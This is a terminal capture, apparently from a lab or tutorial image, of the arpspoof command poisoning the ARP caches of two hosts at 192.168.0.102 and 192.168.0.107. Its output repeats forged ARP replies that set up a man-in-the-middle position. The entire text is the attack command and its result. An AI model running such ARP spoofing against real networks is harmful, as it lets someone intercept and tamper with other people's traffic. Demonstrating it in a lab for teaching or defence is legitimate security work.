 root@ghost:~# arpspoof -i eth0 -t 192.168.0.102 -r 192.168.0.107
8:0:27:a1:99:60 8:0:27:71:c2:7f 0806 42: arp reply 192.168.0.107 is-at 8:0:27:a1:99:60
8:0:27:a1:99:60 8:0:27:e8:ed:c4 0806 42: arp reply 192.168.0.102 is-at 8:0:27:a1:99:60
8:0:27:a1:99:60 8:0:27:71:c2:7f 0806 42: arp reply 192.168.0.107 is-at 8:0:27:a1:99:60
8:0:27:a1:99:60 8:0:27:e8:ed:c4 0806 42: arp reply 192.168.0.102 is-at 8:0:27:a1:99:60
8:0:27:a1:99:60 8:0:27:71:c2:7f 0806 42: arp reply 192.168.0.107 is-at 8:0:27:a1:99:60
8:0:27:a1:99:60 8:0:27:e8:ed:c4 0806 42: arp reply 192.168.0.102 is-at 8:0:27:a1:99:60
8:0:27:a1:99:60 8:0:27:71:c2:7f 0806 42: arp reply 192.168.0.107 is-at 8:0:27:a1:99:60
8:0:27:a1:99:60 8:0:27:e8:ed:c4 0806 42: arp reply 192.168.0.102 is-at 8:0:27:a1:99:60
8:0:27:a1:99:60 8:0:27:71:c2:7f 0806 42: arp reply 192.168.0.107 is-at 8:0:27:a1:99:60
8:0:27:a1:99:60 8:0:27:e8:ed:c4 0806 42: arp reply 192.168.0.102 is-at 8:0:27:a1:99:60
8:0:27:a1:99:60 8:0:27:71:c2:7f 0806 42: arp reply 192.168.0.107 is-at 8:0:27:a1:99:60
8:0:27:a1:99:60 8:0:27:e8:ed:c4 0806 42: arp reply 192.168.0.102 is-at 8:0:27:a1:99:60
8:0:27:a1:99:60 8:0:27:71:c2:7f 0806 42: arp reply 192.168.0.107 is-at 8:0:27:a1:99:60
8:0:27:a1:99:60 8:0:27:e8:ed:c4 0806 42: arp reply 192.168.0.102 is-at 8:0:27:a1:99:60
8:0:27:a1:99:60 8:0:27:71:c2:7f 0806 42: arp reply 192.168.0.107 is-at 8:0:27:a1:99:60
8:0:27:a1:99:60 8:0:27:e8:ed:c4 0806 42: arp reply 192.168.0.102 is-at 8:0:27:a1:99:60
8:0:27:a1:99:60 8:0:27:71:c2:7f 0806 42: arp reply 192.168.0.107 is-at 8:0:27:a1:99:60
8:0:27:a1:99:60 8:0:27:e8:ed:c4 0806 42: arp reply 192.168.0.102 is-at 8:0:27:a1:99:60